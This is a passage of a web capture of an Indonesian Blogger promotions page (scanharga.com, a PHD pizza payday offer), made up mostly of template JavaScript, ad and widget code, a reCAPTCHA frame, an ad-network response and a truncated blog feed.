gam_fuL=g89NvAU.indexOf(_tKJkz7[i_tDcD5]);if(gam_fuL===-RltnQSh(0x40)){continue}if(NZMnNdG<RltnQSh(0x41)){NZMnNdG=gam_fuL}else{void(NZMnNdG+=gam_fuL*0x5b,Mq9IbO|=NZMnNdG<<khTc4I,khTc4I+=(NZMnNdG&0x1fff)>0x58?0xd:0xe);do{void(QkXdLx.push(Mq9IbO&RltnQSh(0xc2)),Mq9IbO>>=RltnQSh(0x56),khTc4I-=RltnQSh(0x56))}while(khTc4I>RltnQSh(0xc1));NZMnNdG=-RltnQSh(0x40)}}if(NZMnNdG>-RltnQSh(0x40)){QkXdLx.push((Mq9IbO|NZMnNdG<<khTc4I)&RltnQSh(0xc2))}return t5Xxd5d(QkXdLx)}function vuZen27(CzU7NIs,g89NvAU,_tKJkz7,NRCguj=bmhSL_9,QkXdLx=YcOkCMw){if(_tKJkz7){return g89NvAU[YcOkCMw[_tKJkz7]]=vuZen27(CzU7NIs,g89NvAU)}else{if(g89NvAU){[QkXdLx,g89NvAU]=[NRCguj(QkXdLx),CzU7NIs||_tKJkz7]}}return g89NvAU?CzU7NIs[QkXdLx[g89NvAU]]:YcOkCMw[CzU7NIs]||(_tKJkz7=(QkXdLx[CzU7NIs],NRCguj),YcOkCMw[CzU7NIs]=_tKJkz7(FMBDAT[CzU7NIs]))}function p0YoTPm(){return['length',0x3f,0x6,0x1,0x0,void 0x0,0x44,'apply',0x29,'CmH6fX',0xb6,0x3,0x16,'ai',0xc,0x41,'k','aM',0x2,'h',0x257,'i','nXv8Gwi',0x49,'e',0x8,'Ls2O_U','6',0x35a,!0x1,0x81,0x2f,'t',0x12,'r','b','g','T','D',0x2e,'as',0x13,0x15,0x19,'j','f',0x1c,0x63,0x22,'g5MGwg',0x2a,0x25,0xe,0x27,0x28,0x24,'de','X4LK1R','aH','H',0x52,'call','J',0x11,'aC',0x3d,'c',0x42,'n','y',0x4a,0x1d8,'o',null,0x102,'I',0x50,'aF','aO',0x55,0x13d,0x212,0x172,0x14b,0x5b,0x5c,'nfmgIP',0x5f,0x3a,0x9,0x62,'v','z',0x80,0x1f,'E',0x15d,0x4f,0x4d,'p',0x66,0x61,0xf,'x','A',0x4b,'B','x4YfbM3',0x64,'F',0x70,0x20,'s','W',0x5d,0x6b,0x59,'$',0x92,0x6e,0x37d,0x2d8,0x7a,0x7b,0x2dc,0x7d,0x7e,0x7f,0x83,0x94,0x9c,0x9d,0x7,0xff]}function bpw8rMw(CzU7NIs,g89NvAU){var _tKJkz7=function(){return CzU7NIs(...arguments)};Object['defineProperty'](_tKJkz7,'length',{'value':g89NvAU,'configurable':true});return _tKJkz7}
//]]>
</script>
<script>
//<![CDATA[
//API IMDB Rating
(function(d,s,id){var js,stags=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://ia.media-imdb.com/images/G/01/imdb/plugins/rating/js/rating.js";stags.parentNode.insertBefore(js,stags);})(document,"script","imdb-rating-api");
//]]>
</script>
<!-- start iklan sticky -->
<style>
/*<![CDATA[*/
.sticky-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:visible;position:fixed;text-align:center;bottom:-104px;left:0;width:100%;z-index:999;max-height:104px;background-image:none;background-color:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin-bottom:0;padding-top:4px;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:-webkit-transform;transition-property:transform}
.sticky-ad-close-button{position:absolute;width:28px;height:28px;top:0;right:0;background-image:url("data:image/svg+xml;charset=utf8,%3csvg width='13' height='13' viewBox='341 8 13 13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e%3cg%3e%3cpath style='fill:%234F4F4F' d='M354 9.31L352.69 8l-5.19 5.19L342.31 8 341 9.31l5.19 5.19-5.19 5.19 1.31 1.31 5.19-5.19 5.19 5.19 1.31-1.31-5.19-5.19z'%3e%3c/path%3e%3c/g%3e%3c/svg%3e");background-size:13px 13px;background-position:9px;background-color:#fff;background-repeat:no-repeat;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:12px 0 0;cursor:pointer}
.stickyon .sticky-ad-close-button{top:-28px;}
.sticky-ad-close-button:before{position:absolute;content:"";top:-16px;right:0;left:-16px;bottom:0}
.stickyon{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}
body{padding-bottom:132px;}
body.nosticky{padding-bottom:0;}
/*]]>*/
</style>
<script>
//<![CDATA[
var lazysticky = false;
window.addEventListener("scroll", function(){
if ((document.documentElement.scrollTop != 0 && lazysticky === false) || (document.body.scrollTop != 0 && lazysticky === false)) {
document.getElementById('sticky-ad').className += " stickyon";
lazysticky = true;}
}, true);
//]]>
</script>
<div class='sticky-ad' id='sticky-ad'>
<!-- Kode iklan silahkan simpan di bawah ini -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9293628630304873' data-ad-slot='7459427628' style='display:block;max-width:1005px;width:100%;height:100px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<button aria-label='Close this ad' class='sticky-ad-close-button' onclick='document.getElementById(&#39;sticky-ad&#39;).style.display=&#39;none&#39;;document.body.className += " nosticky";'></button>
</div>
<!-- akhir iklan sticky -->
<!--home back-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Eds2SKFAs48A52e5kS-IqVVhVlQ:1768825648294';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1909644373730996834','//www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html','1909644373730996834');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1909644373730996834', 'title': 'scanharga', 'url': 'https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html', 'canonicalUrl': 'https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html', 'homepageUrl': 'https://www.scanharga.com/', 'searchUrl': 'https://www.scanharga.com/search', 'canonicalHomepageUrl': 'https://www.scanharga.com/', 'blogspotFaviconUrl': 'https://www.scanharga.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-121306791-7', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22scanharga - RSS\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1909644373730996834/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/6033591537145461693/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6033591537145461693', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s72-c/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s16000/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg', 'pageName': 'PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*', 'pageTitle': 'scanharga: PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*', 'description': 'Harga promo, harga diskon, promo jco, indomaret, alfamart, superindo, hypermart, lottemart, toserba yogya, alfamidi, promo restoran, promo supermarket', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s16000/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg', 'url': 'https://www.scanharga.com/2022/09/phd-promo-pas-gajian-gratis-minuman.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6033591537145461693}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option JavaScript', 'type': 'HTML', 'sectionId': 'option-javascript', 'id': 'HTML998'}, {'title': 'scanharga (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'topnavi', 'id': 'LinkList1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'menu-movies', 'id': 'LinkList74'}, {'title': 'Promo Supermarket', 'type': 'HTML', 'sectionId': 'myrecent1', 'id': 'HTML8'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6033591537145461693', 'title': 'PHD Promo PAS GAJIAN ! Beli L1MO Pizza GRATIS 6 Minuman*', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi73WNE7v_ZspmH7q3A6OgLYd0AQG9_DLMHKxN3s747mg5_2uD8cg6lK5GOoRLQJvz1-_o0UEwbsqx-jfEeRQg8qN209L-sLfAa9fzqYyxJlEskSObAoiTyO5uBwx9DHqJ8RXq4JyBWBGDYKcInqERGNPa4iQlCgvPncI5bYK8Db2LSjTZwxMHQKgEB/s16000/PHD%20Promo%20PAS%20GAJIAN%20!%20Beli%20L1MO%20Pizza%20GRATIS%206%20Minuman.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Promo Terbaru', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Katalog Belanja Promo Terbaru Minggu Ini', 'type': 'HTML', 'sectionId': 'myrecent2', 'id': 'HTML4'}, {'title': '', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image5'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}, {'title': 'Tentang Kami', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML7'}, {'title': 'Kerja Sama', 'type': 'HTML', 'sectionId': 'footer3', 'id': 'HTML13'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'option-javascript', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'topnavi', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'menu-movies', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'myrecent1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'myrecent2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Apvk2Up4jL9DhqrVtNw1TQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825649742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1572582/11?nocmp=1&sessionId=696e2332-08b3b&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1768825651042377520059&pvid=6b1f57dc-574b-48d5-be16-1f64054a948f&implVersion=11&lct=1763555340&mp4=1&ap=1&consentStrLen=0&wlid=2be4f7ae-cf4e-49e3-bcd1-100f1ba45082&uniqId=004a5&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2022-09-27T14%3A26%3A55%2B07%3A00&tfre=6157&w=825&h=369&tl=150&tlp=1,2,3,4&sz=405x167;405x168&szp=1,2;3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fwww.scanharga.com%2F2022%2F09%2Fpromo-erafone-payday-sale-huawei-p50.html&ref=&lu=https%3A%2F%2Fwww.scanharga.com%2F2022%2F09%2Fpromo-erafone-payday-sale-huawei-p50.html
body_size: 1466
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1572582_004a5",[
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","s5qO40Afcz8bTanbF2E7rRGz5s9Ch4c21hXRyEISlc-iFNKu3z0Svf-GfeQ7-XXvJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTPzL6g9Mo3WmgEa3tO2VSsU",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1768825651-PpDm2Ds0k_LHoxZUR9qENQe3ip4CpvxF2iUtsM5z0Cc","l":"https://clck.mgid.com/ghits/8603796/i/57903996/0/pp/1/11?h=s5qO40Afcz8bTanbF2E7rRGz5s9Ch4c21hXRyEISlc-iFNKu3z0Svf-GfeQ7-XXvJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTPzL6g9Mo3WmgEa3tO2VSsU&rid=398849ff-f532-11f0-b8a6-d404e6f98490&tt=Direct&att=3&afrd=288&iv=11&ct=1&gdprApplies=0&muid=q0jv8ehErrr4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnjwJbFoRiN5EvhqBp5xrp0y0S7QsOb4TyE5H_wq1CwLYeLTimJeRe7v5d6Bk5jhznA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3988648b-f532-11f0-b8a6-d404e6f98490","crid":"8603796"}],
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","s5qO40Afcz8bTanbF2E7raZD4qkQWPsaaDYoTD38zbt7M9cPF3sZ2bfgSpdnG8CyJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTM2W0qYsyJ0oyxAhED5bfWc",{"i":"https://s-img.mgid.com/g/14723665/492x277/-/[base64].webp?v=1768825651-EQc9e8R0375J0QKkEjUVu_IL2e_kUVkUaBA_Ca-x1pc","l":"https://clck.mgid.com/ghits/14723665/i/57903996/0/pp/2/11?h=s5qO40Afcz8bTanbF2E7raZD4qkQWPsaaDYoTD38zbt7M9cPF3sZ2bfgSpdnG8CyJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTM2W0qYsyJ0oyxAhED5bfWc&rid=398849ff-f532-11f0-b8a6-d404e6f98490&tt=Direct&att=3&afrd=288&iv=11&ct=1&gdprApplies=0&muid=q0jv8ehErrr4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnjwJbFoRiN5EvhqBp5xrp0y0S7QsOb4TyE5H_wq1CwLYeLTimJeRe7v5d6Bk5jhznA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"39886494-f532-11f0-b8a6-d404e6f98490","crid":"14723665"}],
["Brainberries","16268278","1","Who Will Be the Next James Bond? Here's What We Know So Far","","0","","","","s5qO40Afcz8bTanbF2E7rTaz5FJ8rRObGHDIVF7EZSrBmgach3WGw7ZlIbGrB0WHJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTP3R21RZt0Z4so84vBjVNY6",{"i":"https://s-img.mgid.com/g/16268278/492x277/-/[base64].webp?v=1768825651-sAalAKd9mdD6DYOWL2rSJbO-ISVaDdRyvRIWUURdl14","l":"https://clck.mgid.com/ghits/16268278/i/57903996/0/pp/3/11?h=s5qO40Afcz8bTanbF2E7rTaz5FJ8rRObGHDIVF7EZSrBmgach3WGw7ZlIbGrB0WHJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTP3R21RZt0Z4so84vBjVNY6&rid=398849ff-f532-11f0-b8a6-d404e6f98490&tt=Direct&att=3&afrd=288&iv=11&ct=1&gdprApplies=0&muid=q0jv8ehErrr4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnjwJbFoRiN5EvhqBp5xrp0y0S7QsOb4TyE5H_wq1CwLYeLTimJeRe7v5d6Bk5jhznA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"39886496-f532-11f0-b8a6-d404e6f98490","crid":"16268278"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","s5qO40Afcz8bTanbF2E7reX-XGy3FtrwW2t2_d5xjX6dl3bm--BQDzF5aw68jy4cJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTPZQs7Kenw6JvbotW9wCbwL",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1768825651-UXwJ_ytr9bFslqSjUlr9YojnS1OVVBsYYyYDzRn65rw","l":"https://clck.mgid.com/ghits/8603784/i/57903996/0/pp/4/11?h=s5qO40Afcz8bTanbF2E7reX-XGy3FtrwW2t2_d5xjX6dl3bm--BQDzF5aw68jy4cJ5-V9RiSmN6raXcKPkq-dogBZDLMh9wLgEIOWWT2NTPZQs7Kenw6JvbotW9wCbwL&rid=398849ff-f532-11f0-b8a6-d404e6f98490&tt=Direct&att=3&afrd=288&iv=11&ct=1&gdprApplies=0&muid=q0jv8ehErrr4&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnjwJbFoRiN5EvhqBp5xrp0y0S7QsOb4TyE5H_wq1CwLYeLTimJeRe7v5d6Bk5jhznA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"39886499-f532-11f0-b8a6-d404e6f98490","crid":"8603784"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnjwJbFoRiN5EvhqBp5xrp0y0S7QsOb4TyE5H_wq1CwLYeLTimJeRe7v5d6Bk5jhznA**","ats":0,"rid":"398849ff-f532-11f0-b8a6-d404e6f98490","pvid":"6b1f57dc-574b-48d5-be16-1f64054a948f","iv":11,"brid":32,"muidn":"q0jv8ehErrr4","dnt":0,"cv":2,"dcb":1,"afrd":296,"consent":true,"adv_src_id":39624}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.scanharga.com/feeds/posts/default/-/Erafone?alt=json-in-script&max-results=6&callback=jQuery36004431302230782084_1768825645941&_=1768825645942
body_size: 16959
content:
// API callback
jQuery36004431302230782084_1768825645941({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834"},"updated":{"$t":"2026-01-19T19:25:12.244+07:00"},"category":[{"term":"Food \u0026 Drink"},{"term":"Delivery"},{"term":"Promo GrabFood"},{"term":"kartu kredit"},{"term":"Gofood"},{"term":"KFC"},{"term":"Promo Hari Ini"},{"term":"EWallet"},{"term":"Swalayan"},{"term":"McDonalds"},{"term":"Fashion"},{"term":"Event"},{"term":"Travel"},{"term":"ShopeeFood"},{"term":"Promosi Pilihan"},{"term":"Grand Opening"},{"term":"Richeese Factory"},{"term":"Chatime"},{"term":"Shopeepay"},{"term":"Hokben"},{"term":"BCA"},{"term":"Cinema"},{"term":"PHD"},{"term":"Wingstop"},{"term":"Burger King"},{"term":"Carls Jr"},{"term":"Indomaret"},{"term":"Pizza Hut"},{"term":"jco"},{"term":"Alfamart"},{"term":"Promo Merdeka"},{"term":"BRI"},{"term":"Beauty"},{"term":"Starbucks"},{"term":"Gokana"},{"term":"Gopay"},{"term":"Wendys"},{"term":"Kopi Kenangan"},{"term":"Yoshinoya"},{"term":"CFC"},{"term":"Domino's Pizza"},{"term":"Ramadan"},{"term":"Geprek Bensu"},{"term":"Gildak"},{"term":"Baskin Robbins"},{"term":"Payday Sale"},{"term":"Promo HUT RI"},{"term":"Family Mart"},{"term":"Menu Baru"},{"term":"Street Boba"},{"term":"Promo 17 Agustus"},{"term":"BNI"},{"term":"Bakmi GM"},{"term":"Bank Mega"},{"term":"OVO"},{"term":"Krispy Kreme"},{"term":"Online Store"},{"term":"Alfamidi"},{"term":"Lawson"},{"term":"Promo Valentine"},{"term":"Solaria"},{"term":"Dunkin Donuts"},{"term":"Dominos Pizza"},{"term":"Dcrepes"},{"term":"Ichiban Sushi"},{"term":"Raa Cha Suki"},{"term":"Xiboba"},{"term":"Mandiri"},{"term":"Year End Sale"},{"term":"XXI"},{"term":"Mo Tahu Aja"},{"term":"CGV"},{"term":"Kopi Lain 